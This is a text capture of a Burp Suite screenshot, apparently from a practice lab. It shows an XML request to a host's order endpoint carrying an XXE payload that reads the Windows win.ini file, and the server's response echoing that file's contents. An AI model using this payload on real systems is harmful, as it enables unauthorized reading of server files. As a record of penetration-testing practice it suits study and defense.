 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.49 ?
Request
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: 10.10.10.49
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:78.0) Gecko/20100101
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 Content-Length: 194
9 Origin: http://10.10.10.49
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.49/services.php
13 Cookie: PHPSESSID=b5nm74smrr8ul3qjjea6a8ufm1
14
15 <?xml version = "1.0"?>
16 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM 'file:///c:/windows/win.ini'>]>
17 <order>
18 <quantity>
19 1
20 </quantity>
21 <item>
22 &xxe;
23 </item>
24 <address>
25 test
26 </address>
27 </order>
28
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Aug 2021 02:36:58 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 146
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for
13 ; for 16-bit app support
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1
20 [Ports]
21 COM1:=9600,n,8,1
22
23 has been processed
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (1)
Request Headers (12)
Response Headers (9)
475 bytes | 368 millis
Kali Docs NetHunter Offensive Security MSFU Exploit-DB
Contact Logged in as Customer
Order in Bulk
Home Appliances
st